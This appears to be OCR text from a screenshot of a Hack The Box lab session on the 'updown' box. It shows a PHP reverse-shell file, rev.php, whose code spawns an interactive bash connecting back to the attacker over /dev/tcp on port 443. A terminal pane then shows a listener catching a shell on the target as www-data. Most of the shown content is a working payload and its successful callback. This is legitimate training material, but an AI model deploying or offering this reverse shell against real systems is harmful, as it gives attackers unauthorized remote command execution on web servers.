 Menu Applications Places System Dashboar... tmux enumerat... ~/worksp... Is my We... Burp Suit... [~/Tools/...
~/workspace/htb/boxes/updown/exploit/rev.php (updown) - Sublime Text (UNREGISTERED)
File Edit Selection Find View Goto Tools Project Preferences Help
FOLDERS
updown
enum
exploit
loot
privesc
test.php info.php rev.php
1 <?php
2
3
4 // Spawn shell process
5
6 $shell = "bash -c '/bin/bash -i >& /dev/tcp/10.10.14.31/443 0>&1'";
7 $descriptorspec = array(
8 0 => array("pipe", "r"), // stdin is a pipe that the child will read
from
9 1 => array("pipe", "w"), // stdout is a pipe that the child will
write to
10 2 => array("pipe", "w") // stderr is a pipe that the child will
write to
11 );
12
13 $process = proc_open($shell, $descriptorspec, $pipes);
14
15 if (!is_resource($process)) {
16 printit("ERROR: Can't spawn shell");
17 exit(1);
18 }
18 lines, 499 characters selected
Tab Size: 4 PHP
tmux
tmux 114x52
dynamo@parrot [18:56:58] [~/workspace/htb/boxes/updown/exploit]
-> % listen 443
listening on [any] 443 ...
connect to [10.10.14.31] from (UNKNOWN) [10.129.231.156] 37022
bash: cannot set terminal process group (823): Inappropriate ioctl for device
bash: no job control in this shell
www-data@updown:/var/www/dev$ python3 -c 'import pty:
tmux 0:sudo 1:zsh 2:sudo tun0: 10.10.14.31 | dynamo@parrot